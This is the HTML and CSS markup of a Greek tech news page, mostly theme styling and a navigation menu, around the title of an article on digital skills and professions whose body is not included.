</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_528 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_528" >
<style>

/* inline tdc_css att */

.tdi_40_528{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_528{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_528{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_679 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_679 .tdm-social-item i.td-icon-twitter,
				.tdi_41_679 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_679 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_679 .tdm-social-item i.td-icon-blogger,
				.tdi_41_679 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_679 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_679 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_679 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_679 .tdm-social-item i.td-icon-twitter,
				.tdi_41_679 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_679 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_679 .tdm-social-item i.td-icon-blogger,
				.tdi_41_679 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_679 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_679 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_679 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_679 .tdm-social-item i.td-icon-twitter,
				.tdi_41_679 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_679 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_679 .tdm-social-item i.td-icon-blogger,
				.tdi_41_679 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_679 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_679 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_679"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_23d" class="tdc-row stretch_row"><div class="vc_row tdi_43_e8d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_e8d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_e8d{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_e8d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_23d_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_23d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_23d_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_ce6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_ce6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_ce6{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_29a_rand_style td-element-style" ><style>
.tdi_44_29a_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_093 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_093"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_093{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_093{
                    display: inline-block;
                }.tdi_46_093 .tdb-menu > li > a,
                .tdi_46_093 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_093 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_093 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_093 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_093 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_093 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_093 .tdb-menu > li > a,
                .tdi_46_093 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_093 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_093 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_093 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_093 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_093 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_093 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_093:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_093 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_093 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_093 .tdb-menu > li > a,
                .tdi_46_093 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_093 .tdb-menu > li > a,
                .tdi_46_093 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_093:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_093 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_093 .tdb-menu > li > a,
                .tdi_46_093 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_093 .tdb-menu > li > a,
                .tdi_46_093 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_093 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_093 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_093 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_093 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_093 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_093 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_093 .tdb-menu > li > a:after,
				.tdi_46_093 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_093 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_093 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_093 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_093 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_093 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_093 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_093 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_967" class="tdc-zone"><div class="tdc_zone tdi_50_d87  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_d87{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_966" class="tdc-row"><div class="vc_row tdi_52_657  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_657{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_74b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_74b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="49380" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_963" class="tdc-zone"><div class="tdc_zone tdi_56_6a6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_6a6{
                    min-height: 0;
                }
</style><div id="tdi_57_966" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_d36  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_d36{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_d36 {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_d36 .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_d36 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_d36 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_d36 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_d36 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_d36{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_d36 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_888  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_888{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_888{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_f93  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_f93{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_f93{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_f93 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_f93{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_f93{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_f93{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_662  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_662{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_662{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_86d tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_86d" >
<style>

/* inline tdc_css att */

.tdi_65_86d{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_86d{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_86d{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_86d{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_86d .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_86d .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_86d .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_86d .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_86d .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_86d{
					text-align: left;
				}.tdi_65_86d .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ΣΕΒ: Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_889 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_889" >
<style>

/* inline tdc_css att */

.tdi_66_889{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_889 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_889{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_889{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_889{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_889 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_889 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_889 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_889 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_889{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_889 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_889 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_889 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/" ><span class="tdb-cat-bg"></span>TECH</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/techbiz/" ><span class="tdb-cat-bg"></span>Techbiz</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_512 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_512" >
<style>

/* inline tdc_css att */

.tdi_67_512{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_512{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_512{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_512{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_512{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_512 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">11/05/2020, 14:19</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_0f3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_0f3" >
<style>

/* inline tdc_css att */

.tdi_68_0f3{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_0f3{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_0f3{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_0f3{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_0f3 .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2020/05/digital_skills.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_0f3 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_0f3 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_0f3 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_0f3 .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_0f3 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_dd6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_dd6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_dd6{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_dd6 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_dd6{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_dd6{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_dd6{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_a78  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_a78{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_6d7 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_6d7" >
<style>

/* inline tdc_css att */

.tdi_73_6d7{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_6d7,
                .tdi_73_6d7 > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_6d7 h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d7 h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d7 h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_6d7 h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d7 h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d7 h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d7 li{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d7 blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d7 .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d7,
				.tdi_73_6d7 p{
			        color: #000000;
		        }.tdi_73_6d7 .page-nav a,
				.tdi_73_6d7 .page-nav span,
				.tdi_73_6d7 .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_6d7,
                .tdi_73_6d7 > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
